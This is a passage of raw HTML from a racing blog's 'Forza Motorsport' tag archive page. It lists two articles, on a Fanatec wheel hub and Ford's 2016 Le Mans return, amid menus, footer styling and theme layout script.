	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Forza Motorsport</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Forza Motorsport</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/new-fanatec-club-sport-universal-hub-for-forza/" rel="bookmark" class="td-image-wrap" title="New Fanatec Club Sport Universal Hub For Forza"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/RUHX_03-1000x666.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/RUHX_03-1000x666.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2015/09/RUHX_03-1000x666-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/RUHX_03-1000x666-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/RUHX_03-1000x666-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="fanatec universal hub" title="New Fanatec Club Sport Universal Hub For Forza" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/new-fanatec-club-sport-universal-hub-for-forza/" rel="bookmark" title="New Fanatec Club Sport Universal Hub For Forza">New Fanatec Club Sport Universal Hub For Forza</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-23T15:08:55+00:00" >September 23, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/new-fanatec-club-sport-universal-hub-for-forza/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ford-returning-to-le-mans-in-2016-with-all-new-ford-gt/" rel="bookmark" class="td-image-wrap" title="FORD RETURNING TO LE MANS IN 2016 WITH ALL-NEW FORD GT"><img width="214" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5.jpg 1280w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-1024x767.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2015/06/FORD_LE_MANS_5-70x53.jpg 70w" sizes="(max-width: 214px) 100vw, 214px"  alt="" title="FORD RETURNING TO LE MANS IN 2016 WITH ALL-NEW FORD GT" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ford-returning-to-le-mans-in-2016-with-all-new-ford-gt/" rel="bookmark" title="FORD RETURNING TO LE MANS IN 2016 WITH ALL-NEW FORD GT">FORD RETURNING TO LE MANS IN 2016 WITH ALL-NEW FORD GT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-12T08:33:09+00:00" >June 12, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ford-returning-to-le-mans-in-2016-with-all-new-ford-gt/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696dabe1993d5" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_696dabe1993e5_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_696dabe1993e5_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_696dabe1993e5_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_696dabe1993e5_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696dabe1993e5_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_696dabe1993e5_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696dabe1993d5_rand_style td-element-style" ><style> 
.td_uid_1_696dabe1993d5_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_696dabe1997bf_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_696dabe1997bf_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_696dabe1998d7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_696dabe1998d7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696dabe1998d7_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_696dabe199a44_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_696dabe199a44_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_696dabe199a44_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_696dabe199a44_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696dabe199a44_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_696dabe199acd_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696dabe199acd_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_696dabe199acd_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696dabe199acd_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696dabe199acd_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_696dabe199bfe_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_696dabe199bfe_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696dabe199bfe_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696dabe199bfe_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_696dabe199bfe_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_696dabe199bfe_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696dabe199bfe_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_696dabe19f483_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696dabe19f483_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_696dabe19f483_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_696dabe19f483_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696dabe19f483_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_696dabe19f569_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_696dabe19f569_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_696dabe19f6ea_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696dabe19f6ea_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696dabe19f6ea_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_696dabe19f861_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696dabe19f861" >
<style>

/* inline tdc_css att */

.td_uid_10_696dabe19f861_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696dabe19f861_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_696dabe1a0295 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_696dabe1a0295 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_696dabe1a0295"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_696dabe1a064b_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_696dabe1a064b_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_696dabe1a0cc0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696dabe1a0cc0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696dabe1a0cc0_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696dabe1a0e1f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696dabe1a0e1f" >
<style>

/* inline tdc_css att */

.td_uid_14_696dabe1a0e1f_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696dabe1a2a49 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696dabe1a2a49 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696dabe1a2a49"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_696dabe1a2f9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_696dabe1a2f9d" >
<style>

/* inline tdc_css att */

.td_uid_16_696dabe1a2f9d_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_696dabe1a2f9d_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_696dabe1a2f9d_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_696dabe1a2f9d_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696dabe1a2f9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-post-date,
				.td_uid_16_696dabe1a2f9d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_696dabe1a2f9d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_696dabe1a2f9d_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_696dabe1a2f9d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696dabe1a2f9d_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_696dabe1a2f9d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696dabe1a2f9d_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_696dabe1a2f9d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696dabe1a2f9d_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_696dabe1a2f9d_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696dabe1a2f9d_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696dabe1a2f9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696dabe1a2f9d_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696dabe1a2f9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_696dabe1a2f9d_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696dabe1a2f9d_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696dabe1a2f9d_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_696dabe1a2f9d = new tdBlock();
block_td_uid_16_696dabe1a2f9d.id = "td_uid_16_696dabe1a2f9d";
block_td_uid_16_696dabe1a2f9d.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 